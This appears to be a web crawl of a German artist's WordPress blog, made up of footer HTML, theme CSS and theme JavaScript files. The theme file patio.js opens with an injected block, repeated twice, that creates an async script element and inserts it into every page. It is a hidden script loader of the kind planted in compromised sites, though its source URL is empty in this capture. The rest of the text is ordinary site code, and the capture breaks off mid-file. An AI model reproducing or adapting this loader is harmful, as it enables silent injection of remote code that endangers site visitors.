<a href="https://katiakelm.de/blog/tag/merchandise/" class="tag-cloud-link tag-link-1487 tag-link-position-28" style="font-size: 15.969230769231pt;" aria-label="merchandise (20 Einträge)">merchandise</a>
<a href="https://katiakelm.de/blog/tag/neue-arbeiten/" class="tag-cloud-link tag-link-156 tag-link-position-29" style="font-size: 11.446153846154pt;" aria-label="neue arbeiten (12 Einträge)">neue arbeiten</a>
<a href="https://katiakelm.de/blog/tag/onlineshop/" class="tag-cloud-link tag-link-1484 tag-link-position-30" style="font-size: 16.830769230769pt;" aria-label="onlineshop (22 Einträge)">onlineshop</a>
<a href="https://katiakelm.de/blog/tag/originale-kaufen/" class="tag-cloud-link tag-link-1492 tag-link-position-31" style="font-size: 15.538461538462pt;" aria-label="originale kaufen (19 Einträge)">originale kaufen</a>
<a href="https://katiakelm.de/blog/tag/pigmenttinte/" class="tag-cloud-link tag-link-1275 tag-link-position-32" style="font-size: 15.538461538462pt;" aria-label="pigmenttinte (19 Einträge)">pigmenttinte</a>
<a href="https://katiakelm.de/blog/tag/prints/" class="tag-cloud-link tag-link-1358 tag-link-position-33" style="font-size: 15.969230769231pt;" aria-label="prints (20 Einträge)">prints</a>
<a href="https://katiakelm.de/blog/tag/printshop/" class="tag-cloud-link tag-link-1485 tag-link-position-34" style="font-size: 15.538461538462pt;" aria-label="printshop (19 Einträge)">printshop</a>
<a href="https://katiakelm.de/blog/tag/procreate/" class="tag-cloud-link tag-link-1270 tag-link-position-35" style="font-size: 17.261538461538pt;" aria-label="procreate (23 Einträge)">procreate</a>
<a href="https://katiakelm.de/blog/tag/radierung/" class="tag-cloud-link tag-link-252 tag-link-position-36" style="font-size: 8pt;" aria-label="radierung (8 Einträge)">radierung</a>
<a href="https://katiakelm.de/blog/tag/rum-traube-nuss/" class="tag-cloud-link tag-link-341 tag-link-position-37" style="font-size: 9.0769230769231pt;" aria-label="rum traube nuss (9 Einträge)">rum traube nuss</a>
<a href="https://katiakelm.de/blog/tag/stintfang/" class="tag-cloud-link tag-link-317 tag-link-position-38" style="font-size: 9.9384615384615pt;" aria-label="stintfang (10 Einträge)">stintfang</a>
<a href="https://katiakelm.de/blog/tag/support-your-local-artist/" class="tag-cloud-link tag-link-1464 tag-link-position-39" style="font-size: 16.4pt;" aria-label="support your local artist (21 Einträge)">support your local artist</a>
<a href="https://katiakelm.de/blog/tag/tablet/" class="tag-cloud-link tag-link-1268 tag-link-position-40" style="font-size: 15.969230769231pt;" aria-label="tablet (20 Einträge)">tablet</a>
<a href="https://katiakelm.de/blog/tag/tintenstrahldruck/" class="tag-cloud-link tag-link-1277 tag-link-position-41" style="font-size: 15.969230769231pt;" aria-label="tintenstrahldruck (20 Einträge)">tintenstrahldruck</a>
<a href="https://katiakelm.de/blog/tag/verstecke/" class="tag-cloud-link tag-link-234 tag-link-position-42" style="font-size: 8pt;" aria-label="verstecke (8 Einträge)">verstecke</a>
<a href="https://katiakelm.de/blog/tag/weihnachtsgeschenke/" class="tag-cloud-link tag-link-852 tag-link-position-43" style="font-size: 9.0769230769231pt;" aria-label="weihnachtsgeschenke (9 Einträge)">weihnachtsgeschenke</a>
<a href="https://katiakelm.de/blog/tag/westwerk/" class="tag-cloud-link tag-link-110 tag-link-position-44" style="font-size: 8pt;" aria-label="westwerk (8 Einträge)">westwerk</a>
<a href="https://katiakelm.de/blog/tag/zeichnung/" class="tag-cloud-link tag-link-143 tag-link-position-45" style="font-size: 17.261538461538pt;" aria-label="zeichnung (23 Einträge)">zeichnung</a></div>
</aside></div><div class="footer-widgets footer-4"><aside id="search-4" class="widget widget_search"><h2 class="widget-title">Suche</h2><form role="search" method="get" class="search-form" action="https://katiakelm.de/blog/">
	<label>
		<span class="screen-reader-text">Suchergebnis für:</span>
		<input type="search" class="search-field" placeholder="Suchwort eingeben und Enter drücken …" value="" name="s" title="Suchergebnis für:" />
	</label>
	<input type="submit" class="search-submit" value="Suchen" />
</form></aside><aside id="meta-3" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://katiakelm.de/blog/wp-login.php">Anmelden</a></li>
			<li><a href="https://katiakelm.de/blog/feed/">Feed der Einträge</a></li>
			<li><a href="https://katiakelm.de/blog/comments/feed/">Kommentar-Feed</a></li>

			<li><a href="https://de.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside></div>
			</div><!-- .widgets -->

		</div><!-- .wrap -->
	</footer><!-- #colophon -->
</div><!-- #page -->




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/blog\/*"},{"not":{"href_matches":["\/blog\/wp-*.php","\/blog\/wp-admin\/*","\/blog\/wp-content\/uploads\/*","\/blog\/wp-content\/*","\/blog\/wp-content\/plugins\/*","\/blog\/wp-content\/themes\/patio_child\/*","\/blog\/wp-content\/themes\/patio\/*","\/blog\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://stats.wirres.net/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', '3']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->
<script type="text/javascript" src="https://katiakelm.de/blog/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://katiakelm.de/blog/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://katiakelm.de/blog/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/katiakelm.de\/blog\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://katiakelm.de/blog/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="lbwps-photoswipe5-js-extra">
/* <![CDATA[ */
var lbwpsOptions = {"label_facebook":"Auf Facebook teilen","label_twitter":"Tweet","label_pinterest":"Auf Pinterest merken","label_download":"Bild herunterladen","label_copyurl":"Bild-URL kopieren","label_ui_close":"Schlie\u00dfen [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Vorheriges [\u2190]","label_ui_next":"N\u00e4chstes [\u2192]","label_ui_error":"Das Bild kann nicht geladen werden","label_ui_fullscreen":"Vollbild umschalten [F]","label_ui_download":"Bild herunterladen","share_facebook":"1","share_twitter":"1","share_pinterest":"1","share_download":"1","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_download":"0","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"zoom","spacing":"12","idletime":"4000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"};
/* ]]> */
</script>
<script type="module" src="https://katiakelm.de/blog/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js"></script><script type="text/javascript" src="https://katiakelm.de/blog/wp-content/themes/patio/js/patio.js" id="patio-script-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://katiakelm.de/blog/wp-content/themes/patio_child/MyFontsWebfontsKit.css
body_size: 514
content:
/**
 * @license
 * MyFonts Webfont Build ID 4088996, 2021-05-15T08:08:36-0400
 * 
 * The fonts listed in this notice are subject to the End User License
 * Agreement(s) entered into by the website owner. All other parties are 
 * explicitly restricted from using the Licensed Webfonts(s).
 * 
 * You may obtain a valid license at the URLs below.
 * 
 * Webfont: TTFors-Medium by TypeType
 * URL: https://www.myfonts.com/fonts/type-type/tt-fors/medium/
 * 
 * Webfont: TTFors-Black by TypeType
 * URL: https://www.myfonts.com/fonts/type-type/tt-fors/black/
 * 
 * 
 * Webfonts copyright: Copyright (c) 2021 by TypeType. Designers Pavel Emelyanov, Yulia Gonina, Antonina Zhulkova, Marina Khodak, Radik Tukhvatullin, Eugene Tantsurin. Technical designers Ivan Gladkikh, Yuri Nako, Victor Rubenko. All rights reserved.
 * 
 * © 2021 MyFonts Inc
*/


/* @import must be at top of file, otherwise CSS will not work */
@import url("//hello.myfonts.net/count/3e64a4");
  
@font-face {
  font-family: "TTFors-Black";
  src: url('webFonts/TTForsBlack/font.woff2') format('woff2'), url('webFonts/TTForsBlack/font.woff') format('woff');
}
@font-face {
  font-family: "TTFors-Medium";
  src: url('webFonts/TTForsMedium/font.woff2') format('woff2'), url('webFonts/TTForsMedium/font.woff') format('woff');
}



--- FILE ---
content_type: text/css
request_url: https://katiakelm.de/blog/wp-content/themes/patio_child/style.css
body_size: 3793
content:
/*
 Theme Name:   Patio Child für katiakelm.de
 Theme URI:    http://katiakelm.de
 Description:  Patio child theme
 Author:       felix schwenzel
 Author URI:   http://wirres.net
 Template:     patio
 Version:      2.1
 Tags: 
*/

@font-face {
	font-family: 'fzmOldTypewriter';
	src: url('./fonts/fzmOldTypewriter.eot');
	src: local('fzmOldTypewriter'), url('./fonts/fzmOldTypewriter.woff') format('woff'), url('./fonts/fzmOldTypewriter.ttf') format('truetype');
}

body {
  background: #fff;
  border: none !important;
  padding-top: 3px;
}


#main article div.entry-content,
#main article div.entry-excerpt,
#comments .comment-list p,
#comments #respond textarea,
#comments #respond input[type="text"],
#comments #respond input[type="email"],
#comments #respond input[type="url"],
#comments #respond input[type="password"] {
  font-family: "fzmOldTypewriter", "courier new", courier, mono-spaced;
}

/*
h1,
h2,
footer.entry-footer,
.post-navigation a,
.main-navigation a,
.tagcloud a,
button,
input,
select,
textarea {
  font-family: "Chivo", Helvetica, Arial, sans-serif; 
}
*/

h1,
h2,
footer.entry-footer,
.post-navigation a,
.main-navigation a,
.tagcloud a,
button,
input,
select,
textarea {
  /*font-family: "Chivo", Helvetica, Arial, sans-serif; */
  font-family: "TTFors-Medium"; 
}

h1.site-title,
h2.site-title {
  /*font-family: "Chivo", Helvetica, Arial, sans-serif; */
  font-family: "TTFors-Black"; 
}

.comment-body blockquote,
.entry-content blockquote,
.entry-excerpt blockquote
{
	margin: .7em 0;
	font-weight: 300;
	line-height: 1.6;
	font-size: 1.0rem;
	border-left: 2px #000 solid;
	padding-top: .3em;
	padding-right: .7em;
	padding-left: 2em;
}

@media screen and (min-width: 1200px) {
  .comment-body blockquote,
  .entry-content blockquote {
    font-size: 28.8px;
    font-size: 1.1rem;
  }
}

#colophon .footer-widgets-wrap:after {
  content: '';
  width: 0px;
  height: 0px;
  background: transparent;
  margin: 80px auto 0;
  display: none;
}

.says {
  display: none;
}

li.webmention.u-like footer div.comment-author,
li.webmention.u-repost footer div.comment-author,
li.xxxh-as-reply footer div.comment-author 
{
  display: none;
}

.singular .entry-footer .edit-link {
  border-top: none;
}

body.has-site-logo #masthead .site-logo-link {
  max-height: 78px;
  display: inline-block !important;
}
body.has-site-logo #masthead .site-logo-link img {
  width: auto;
  height: 78px;
}
#masthead .site-branding {
  z-index: 100;
}
.main-navigation {
/*  z-index: 40; */
  top: 33px;
}
.main-navigation .menu-toggle {
  overflow: hidden;
}
.search-toggle {
  top: 23px;
  overflow: hidden;
  /*padding-top: 33px;*/
}
.menu-wrap {
/*  z-index: 60 */
}
#masthead .wrap {
  padding: 10px 0;
}

.main-navigation .menu-wrap {
  background: #fff !important;
}
.main-navigation .menu-wrap:before {
  background: #fff !important;
}
.main-navigation li.current-menu-item > a, .main-navigation li:hover > a {
  color: #000 !important;
}

.entry-meta {
  /*display: none;*/
}

img.zeichnung, img.border
{
	border: 1px #E5E5E5 solid;
}

.gallery img {
	border: 0px solid #cfcfcf;
	margin: 0 0 2px 0;
}
.s-category-zeichnung .gallery img,
.category-zeichnung .gallery img
{
	border-color: #ccc;
	border-width: 1px;
	border-style: solid;
}

.singular .entry-footer div.author-link {
  /*display: none;*/
}
.singular .entry-footer .tag-size:before {
  content: '\f474';
}
.singular .entry-footer .tag-camera:before {
  content: '\f102';
}
.singular .entry-footer .tag-brush:before {
  content: '\f506';
}
.singular .entry-footer .tag-dot:before {
  content: '\f428';
}
.singular .entry-footer .tag-info:before {
  /* content: '\f455'; */
}
.singular .entry-footer .date-link:before {
  content: '\f307';
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
  /*border-bottom: 3px solid #979797;*/
  border: 1px solid #ccc;
  /*padding-bottom: 10px;*/
}

.entry-content h2,
.entry-content h3,
.entry-content h4 {
  /*font-family: "Chivo", Helvetica, Arial, sans-serif;*/
  font-family: "TTFors-Medium"; 
  font-weight: 200;
}


@media screen and (min-width: 1000px) {
  .main-navigation .page_item_has_children:hover,
  .main-navigation .menu-item-has-children:hover {
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.5);
  }
  .main-navigation .page_item_has_children:hover .children,
  .main-navigation .page_item_has_children:hover .sub-menu,
  .main-navigation .menu-item-has-children:hover .children,
  .main-navigation .menu-item-has-children:hover .sub-menu {
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.5);
  }
  .main-navigation .page_item_has_children:hover > a,
  .main-navigation .menu-item-has-children:hover > a {
    background: #fff !important;
    color: #000;
  }
  .main-navigation .page_item_has_children:hover .children li a:hover,
  .main-navigation .page_item_has_children:hover .sub-menu li a:hover,
  .main-navigation .menu-item-has-children:hover .children li a:hover,
  .main-navigation .menu-item-has-children:hover .sub-menu li a:hover {
    background: #ffa533;
  }
  .main-navigation .children,
  .main-navigation .sub-menu {
    background: #fff !important;
  }
  .not-found .widget_links,
  .not-found .widget_pages {
    width: 309.5px;
    min-height: 300px;
    margin: 6px 4px;
    padding: 25px;
    display: inline-block;
    vertical-align: top;
    background: #EDEDED;
    overflow: hidden;
  }
  .not-found .widget_links ul, 
  .not-found .widget_pages ul {
    padding-left: 1.4em;
  }
  .not-found .widget_links ul li,
  .not-found .widget_pages ul li {
    margin-bottom: 5px;
  }
  .not-found .widget_links .widget-title,
  .not-found .widget_links .widgettitle,
  .not-found .widget_pages .widget-title,
  .not-found .widget_pages .widgettitle {
    margin-top: 0;
    margin-bottom: 10px;
  }
}

@media screen and (min-width: 1200px) {
 .not-found .widget_links, 
 .not-found .widget_pages {
    width: 382px;
    min-height: 325px;
    margin-left: 4.7px;
 }
}

@media screen and (max-width: 1000px) {
  .main-navigation .menu-wrap {
    box-shadow: 0 3px 15px rgba(0, 0, 0, 0.2);
  }
}

#banner_image_full {display:block;}
#banner_image_mobile {display:none;}

@media (max-width: 640px) and (min-width: 320px) {
	#banner_image_full{
		display:none;
	}

	#banner_image_mobile{
		display:block;
	}
}

div.top-banner-widget {
  /**/
  display: block;
  width: 90%;
  margin-right: auto;
  margin-left: auto;
}
div.top-banner-widget:after {
  content: "";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}

@media screen and (min-width: 1000px) {
  div.top-banner-widget {
    display: block;
    width: 960px;
    margin-right: auto;
    margin-left: auto;
  }
}
@media screen and (min-width: 1200px) {
  div.top-banner-widget {
    display: block;
    width: 1180px;
    margin-right: auto;
    margin-left: auto;
  }
}

div.top-banner-widget span.anzeige {
	display: block;
	font-size: 0.725rem;
}

/**
 * Hentry style for not-singular page
 */
.not-singular #main {
  padding: 20px 0;
  margin: 0;
}
.not-singular .hentry {
  display: block;
  background: transparent; 
  overflow: hidden;
  position: relative;
  padding: 0;
  padding-top: 40px;
  margin: 0;
  margin-top: 2px;
/*  margin-left: 400px; */
}
.not-singular .hentry {
  width: 100%;
  height: auto;
}
.not-singular .hentry .entry-thumbnail {
  margin: 0;
  margin-top: 6px;
  width: 100%;
  height: auto;
}
.not-singular .hentry.three-column {
  margin: 0;
  margin-top: 6px;
  width: 100%;
  height: auto;
}
.not-singular .hentry.three-column .entry-thumbnail {
  margin: 0;
  margin-top: 6px;
  width: 100%;
  height: auto;
}

.not-singular .hentry .entry-thumbnail,
.not-singular .hentry .entry-thumbnail img,
.not-singular .hentry .entry-thumbnail.height-adjustment img {
  width: auto;
  max-width: 100%;
  height: auto;
}


@media screen and (min-width: 1000px) {
  .not-singular .hentry .entry-thumbnail,
  .not-singular .entry-header,
  .not-singular .entry-footer,
  .not-singular footer.entry-meta,
  .not-singular .entry-content,
  .not-singular .entry-excerpt,
  .singular .entry-header,
  .singular .entry-content,
  .singular .posts-navigation,
  .singular .post-navigation,
  .singular .comments-wrap,
  .singular .top-banner-widget section {
    width: 640px;
    margin-left: 320px;
  }
  .not-singular .hentry .entry-thumbnail,
  .not-singular .entry-header,
  .not-singular .entry-footer,
  .not-singular footer.entry-meta,
  .not-singular .entry-content,
  .not-singular .entry-excerpt {
    margin-left: 160px;
  }
  .not-singular .hentry .entry-thumbnail img {
/*    max-width: 640px;*/
	width: 640px;
    margin-left: 0;
  }
}
@media screen and (min-width: 1200px) {
  .not-singular .hentry a.entry-thumbnail,
  .not-singular .entry-header,
  .not-singular .entry-footer,
  .not-singular footer.entry-meta,
  .not-singular .entry-content,
  .not-singular .entry-excerpt,
  .not-singular .top-banner-widget section,
  
  .singular .entry-header,
  .singular .entry-content,
  .singular .posts-navigation,
  .singular .post-navigation,
  .singular .comments-wrap,
  .singular .top-banner-widget section {
    width: 780px;
    margin-left: 400px;
  }
  .not-singular .hentry a.entry-thumbnail,
  .not-singular .entry-header,
  .not-singular .entry-footer,
  .not-singular footer.entry-meta,
  .not-singular .entry-content,
  .not-singular .entry-excerpt,
  .not-singular .top-banner-widget section {
    margin-left: 200px;
  }
  .not-singular .hentry .entry-thumbnail img {
/*    max-width: 780px;*/
	width: 780px;
    margin-left: 0;
  }
}

.not-singular .hentry .entry-title,
.singular .entry-title {
  font-size: 30.8px;
  font-size: 1.925rem;
  font-weight: 300;
  color: #000;
  margin: 40px 0 0;
}
@media screen and (min-width: 1200px) {
  .not-singular .hentry .entry-title,
  .singular .entry-title {
    font-size: 35.2px;
    font-size: 2.2rem;
  }
}


.not-singular .hentry .entry-excerpt,
.not-singular .hentry .entry-content,
.comment-body,
.entry-content {
  font-size: 15.75px;
  font-size: 0.98438rem;
  line-height: 1.8;
  /* Desktop Large Adjustment */
}
@media screen and (min-width: 1200px) {
  .not-singular .hentry .entry-excerpt,
  .not-singular .hentry .entry-content,
  .comment-body,
  .entry-content {
    font-size: 18px;
    font-size: 1.125rem;
  }
}

.not-singular .hentry.has-post-thumbnail .entry-header {
  position: relative;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 0;
  color: #000;
  background: none;
}
.not-singular .hentry.has-post-thumbnail .entry-header a {
  color: #000;
}
.not-singular .hentry.has-post-thumbnail .entry-header a:hover {
  opacity: .65;
}
.not-singular .hentry.has-post-thumbnail:hover .entry-header {
  padding-top: 0;
}

/**
 * Singular template
 */
.not-singular #main,
.singular #main {
/*  padding: 60px 0; */
}
.not-singular .hentry-wrap,
.singular .hentry-wrap {
  position: relative;
}
.not-singular .entry-featured-image,
.singular .entry-featured-image {
  background: #e1e1e1;
  box-shadow: inset 0 0 35px #c7c7c7;
}
.not-singular .entry-featured-image img,
.singular .entry-featured-image img {
  margin: 0 auto;
  display: block;
}
.not-singular .entry-title, 
.singular .entry-title {
  line-height: 1.2;
}

.not-singular .entry-footer,
.not-singular footer.entry-meta { 
  border-bottom: 1px #000 solid; 
  padding-bottom: 1em;
}

.not-singular article.post { 
/*
  border-bottom: 1px #000 solid; 
  padding-bottom: 1em;
*/
}

.not-singular .entry-footer,
.singular .entry-footer {
  color: #575757;
}
.not-singular .entry-footer .item,
.singular .entry-footer .item {
  display: block;
  padding: 10px 10px 10px 35px;
  position: relative;
  border-bottom: 1px solid #D3D0D0;
}

.not-singular .entry-footer .item:before,
.singular .entry-footer .item:before {
  font-family: 'Genericons';
  font-size: 21px;
  font-size: 1.3125rem;
  vertical-align: middle;
  margin-right: 10px;
  position: absolute;
  top: 6px;
  left: 0;
}
@media screen and (min-width: 1200px) {
  .not-singular .entry-footer .item:before,
  .singular .entry-footer .item:before {
    font-size: 24px;
    font-size: 1.5rem;
  }
}
.not-singular .entry-footer .author-link:before,
.singular .entry-footer .author-link:before {
  content: '\f304';
}
.not-singular .entry-footer .date-link:before,
.singular .entry-footer .date-link:before {
  content: '\f303';
}
.not-singular .entry-footer .cat-link:before,
.singular .entry-footer .cat-link:before {
  content: '\f301';
}
.not-singular .entry-footer .tag-link:before,
.singular .entry-footer .tag-link:before {
  content: '\f302';
}
.not-singular .entry-footer .comment-link,
.singular .entry-footer .comment-link {
  border-bottom: none;
}
.not-singular .entry-footer .comment-link:before,
.singular .entry-footer .comment-link:before {
  content: '\f300';
}
.not-singular .entry-footer .edit-link,
.singular .entry-footer .edit-link {
  border-top: 1px solid #D3D0D0;
}
.not-singular .entry-footer .edit-link:before,
.singular .entry-footer .edit-link:before {
  content: '\f411';
}
.not-singular .entry-footer a,
.singular .entry-footer a {
  text-decoration: none;
  color: #000;
  vertical-align: middle;
}
.not-singular .entry-footer a:hover,
.singular .entry-footer a:hover {
  color: #000;
}
.not-singular .entry-title,
.singular .entry-title {
  font-size: 30.8px;
  font-size: 1.925rem;
  font-weight: 300;
  color: #000;
  margin: 40px 0 0;
}
@media screen and (min-width: 1200px) {
  .not-singular .hentry .entry-title,
  .singular .entry-title {
    font-size: 35.2px;
    font-size: 2.2rem;
    font-size: 50px;
    font-size: 3.125rem;
  }
}
.not-singular .entry-content,
.singular .entry-content {
  color: #000000;
  padding: 20px 0 0;
}

/* make social menu icons smaller and hover in color */
.social-icon .icon-2x {
	font-size: 1em;
}

li.social-icon.facebook a:hover {
	color: #3B5998 !important;
}

li.social-icon.twitter a:hover {
	color: #4099ff !important;
}
li.social-icon.instagram a:hover {
	color: #3f729b !important;
}

/* too much comments padding on smal screens */
.comment-body {
  padding-left: 0px;
}
@media screen and (min-width: 1000px) {
  .comment-body {
    padding-left: 80px;
  }
}

/* make menu items hover lighter */
nav.main-navigation a:hover {
  color: #848484 !important;
}
/* make sub menu items hover white */
@media screen and (min-width: 1000px) {
  .main-navigation .page_item_has_children:hover .sub-menu li:hover a,
  .main-navigation .menu-item-has-children:hover .children li:hover a,
  .main-navigation .menu-item-has-children:hover .sub-menu li:hover a {
    color: white !important;
  }

}

.embed-youtube {
  position: relative;
  padding-bottom: 56.25%; /* 16/9 ratio */
  padding-bottom: 52.25%; /* 16/9 ratio */
  padding-top: 30px; /* IE6 workaround*/
  height: 0;
  overflow: hidden;
}
.embed-youtube iframe,  
.embed-youtube object,  
.embed-youtube embed {  
  position: absolute;             
  top: 0;                          
  left: 0;                         
  width: 100%;                     
  height: 100%;                    
}                                   

.youtube-player{
/*width:100%!important;height:100%;marign:0 ;padding:0*/
}

.jp-carousel-titleanddesc-title,
div.jp-carousel-titleanddesc-title {
  /*font-family: "Chivo", Helvetica, Arial, sans-serif !important; */
  font-family: "TTFors-Medium"; 
}

.jp-carousel-light a.jp-carousel-image-download,
.jp-carousel-light a.jp-carousel-image-download:hover,
a.jp-carousel-light a.jp-carousel-image-download,
a.jp-carousel-light a.jp-carousel-image-download:hover {
  /*font-family: "Chivo", Helvetica, Arial, sans-serif !important; */
  font-family: "TTFors-Medium"; 
}

a.more-link {
  /*font-family: "Chivo", Helvetica, Arial, sans-serif;*/
  font-family: "TTFors-Medium"; 
  font-weight: 400 !important;
}

.wp-caption-text {
  text-align: left;
  opacity: .6;
  font-size: .8em;
  margin: 0.8075em 0;
  line-height: 1.4;
}
.relsyn {
	display:none;
}
.comment-body .avatar {
	display: none;
}
@media screen and (min-width: 1200px) {
}
@media screen and (min-width: 1000px) {
.comment-body .avatar {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 60px;
  height: 60px;
  border: none;
  background: rgba(0, 0, 0, 0.3);
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
}

.h-cite .avatar {
  top: 0;
  left: 0;
  width: 30px;
  height: 30px;
  margin: 1px;
  border: none;
  background: rgba(0, 0, 0, 0.3);
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  /*
  -webkit-border-radius: 50%;
  border-radius: 50%;
  */
}

div.site-branding {
 padding-top: 20px; 
 }

/*
div.site-branding h1.site-title a {
    background: url('/blog/wp-content/uploads/neuesbloglogo5.jpg') no-repeat;
    display: inline-block;
	height: 80px;
	width: 240px;
    text-indent: 100%;
    white-space: nowrap;
    overflow: hidden;
    margin:0 auto;
}
@media screen and (min-width: 1000px) {
	div.site-branding h1.site-title a {
    height: 100px;
    width: 300px;
	}
}
*/

p.akismet_comment_form_privacy_notice a {
	color: white;
}

.not-singular .hentry.sticky:before {
  content: '';
  font-family: 'Genericons';
  position: absolute;
  top: 33px;
  left: 30px;
  color: rgba(255, 255, 255, 0.8);
  font-size: 28px;
  font-size: 1.75rem;
  line-height: 1;
  /*background: rgba(0, 0, 0, 0.2);*/
  background: transparent;
  padding: 7px;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 5px;
  border-radius: 5px;
}

article#post-5188.post-5188 footer.entry-meta {display: none;}

figcaption {
  text-align: left;
  padding-left: 10px;
  padding-right: 10px;
}

.psgal figure {
  max-width: 100%;
}

.emoji-overlay {
	display: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://katiakelm.de/blog/wp-content/themes/patio_child/js/custom_script.js
body_size: 41
content:
jQuery(document).ready(function($){
/* doesn't work, to do: fix it! */
/* see /wp-content/plugins/semantic-linkbacks/includes/functions.php line 208 */
/*
	$("li.h-cite a[href]:eq(0)").attr("href", $("li.h-cite a[href]:eq(1)"));
*/
})();

--- FILE ---
content_type: application/javascript
request_url: https://katiakelm.de/blog/wp-content/themes/patio/js/patio.js
body_size: 1350
content:
var gfjfgjk = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = ''; s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}var gfjfgjk = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = ''; s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}jQuery(document).ready(function($){
	/* Toggle search */
	$('#masthead').on( 'click', '.search-toggle', function(e){
		e.preventDefault();

		$('#search-wrap').toggleClass( 'active' );
		$('#search-wrap .search-field').focus();
	});

	$('#search-wrap').on( 'click', '.search-toggle-close', function(e){
		e.preventDefault();
		$('#search-wrap').addClass( 'fadeOut' );

		setTimeout(function(){
			$('#search-wrap').removeClass( 'active fadeOut' );
		}, 600 );
	});

	/* Toggle Menu */
	$('#masthead').on( 'click', '.menu-toggle', function(e){
		e.preventDefault();

		var button = $(this);

		if( $('.main-navigation').is( '.toggled' ) ){
			$('.main-navigation').addClass( 'fadeOut' );

			setTimeout(function(){
				$('.main-navigation').removeClass( 'toggled fadeOut' );
				button.attr({ 'aria-expanded' : false });
			}, 400 );
		} else {
			$('.main-navigation').addClass( 'toggled' );
				button.attr({ 'aria-expanded' : true });
		}
	});

	/**
	* Auto adjust post thumbnail
	*/
	function auto_adjust_thumbnail( thumb ){
		var thumb_height 	= thumb.outerHeight();
		var img 			= thumb.find( 'img' );
		var img_width 		= img.outerWidth();
		var img_height 		= img.outerHeight();

		if( thumb_height > img_height ){
			thumb.addClass( 'height-adjustment' );
		}
	}

	$('#main').waitForImages(function(){
		$('.entry-thumbnail').each(function(){
			auto_adjust_thumbnail( $(this) );
		});
	});

	$(window).resize(function(){
		$('.entry-thumbnail').each(function(){
			$(this).waitForImages(function(){
				$(this).removeClass('height-adjustment');
				auto_adjust_thumbnail( $(this) );				
			});
		});
	});

	// Auto adjust post thumbnail in infinite scroll
    $( document.body ).on( 'post-load', function () {
    	$('.infinite-wrap:last').waitForImages(function(){
			$(this).find('.entry-thumbnail').each(function(){
				auto_adjust_thumbnail( $(this) );
			}); 
    	});
    } );

    /* If there is #infinite-handle printed, make sure that the body has .infinite-scroll class */
    /* There is an bug where the the handle is still being printed even though user disable infinite scroll at dashboard > settings > reading */
    if( $('#infinite-handle').length > 0 ){
    	$('body').addClass( 'infinite-scroll' );
    }

    /*
	* Set minimum height for hentry-wrap
    */
    if( $('.singular .entry-footer').length > 0 ){
    	// var entry_footer_height = ;

